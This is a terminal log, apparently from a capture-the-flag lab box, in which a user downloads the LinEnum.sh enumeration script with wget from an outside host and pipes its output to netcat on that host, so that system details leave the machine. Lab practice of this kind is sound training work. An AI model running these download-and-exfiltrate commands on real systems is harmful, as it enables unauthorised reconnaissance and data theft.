 hype@Valentine: /tmp/nox
File Edit View Search Terminal Help
hype@Valentine:~/Desktop$ cd /tmp
hype@Valentine:/tmp$ mkdir nox; cd nox
hype@Valentine:/tmp/nox$ wget 10.10.15.59/LinEnum.sh
--2018-08-08 09:31:41--  http://10.10.15.59/LinEnum.sh
Connecting to 10.10.15.59:80... failed: Connection refused.
hype@Valentine:/tmp/nox$ wget 10.10.15.59/LinEnum.sh
--2018-08-08 09:31:58--  http://10.10.15.59/LinEnum.sh
Connecting to 10.10.15.59:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 44413 (43K) [text/x-sh]
Saving to: `LinEnum.sh'
100%[================================================================================================>] 44,413      95.5K/s   in 0.5s
2018-08-08 09:31:58 (95.5 KB/s) - `LinEnum.sh' saved [44413/44413]
hype@Valentine:/tmp/nox$ sh LinEnum.sh | nc 10.10.15.59 1234